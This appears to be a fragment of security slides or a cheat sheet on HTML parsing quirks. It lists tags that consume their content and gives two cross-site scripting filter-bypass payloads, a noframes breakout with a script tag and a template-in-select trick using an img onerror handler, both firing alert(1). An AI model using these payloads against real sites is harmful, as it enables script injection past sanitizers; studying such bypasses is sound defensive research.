 • Consuming tags
• title, noscript, style, script, noembed, textarea, plaintext,
template, iframe, noframes 
 
 
 
• Template tag breaks out of select element
<noframes>
<img alt=" ">
</noframes>
<img alt=" ">
</noframes>
</noframes><script>alert(1)</script>
Hacking filters
<template><select><option></template><img
src=1 onerror=alert(1)></select></template>
 